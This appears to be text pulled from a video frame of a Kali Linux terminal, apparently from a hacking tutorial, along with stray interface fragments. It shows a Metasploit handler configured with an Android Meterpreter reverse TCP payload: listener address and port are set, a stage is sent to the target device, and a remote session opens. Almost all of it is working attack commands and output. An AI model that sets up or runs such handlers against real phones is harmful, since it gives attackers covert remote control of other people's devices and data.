 root@progragamer: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set lhost 192.168.0.103
lhost ⇒ 192.168.0.103
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.103:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.103:4444
[*] Sending stage (77138 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.103:4444 → 192.168.0.100:34858) at 2021-12-15 13:06:00 +0200
meterpreter >
KALI
ENSIVE SECU
13:02
80%
Notepad
Search...
00:00
Premium - 3 Day Free Trial